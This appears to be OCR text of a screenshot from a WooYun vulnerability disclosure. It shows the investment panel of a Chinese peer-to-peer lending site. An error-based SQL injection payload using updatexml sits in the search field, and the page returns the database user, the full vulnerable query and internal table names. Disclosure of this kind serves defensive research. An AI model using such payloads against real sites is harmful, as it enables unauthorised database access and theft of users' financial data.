 鲁融贷
www.lurongdai.com
首页 我要投资 我要借款 我的账户 帮助中心
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
站内信(0)
投资管理
我的投标
我关注的标
投标中的借款 回收中的借款 未收款明细账 已收款明细账 转让前收款明细 借出明细账 回收完的借款
发布时间：2015-08-19 到 2015-08-21 标题：'or updatexml(1,conc 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as
p1 left join `jqg_borrow` as p2 on p1.borrow_nid=p2.borrow_nid left join `jqg_users` as p3 on
p2.user_id=p3.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join `jqg_borrow_change` as p5 on
p5.tender_id=p1.id where 1=1 and p1.user_id=918 and p1.addtime > 1439913600 and p1.addtime < 1440086400
and p1.status = 1 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0) or '%')
回收中的借款
借款者 标题 借款类型 借款者等级 年利率 期限 投资金额 已收本息 协议书
www.wooyun.org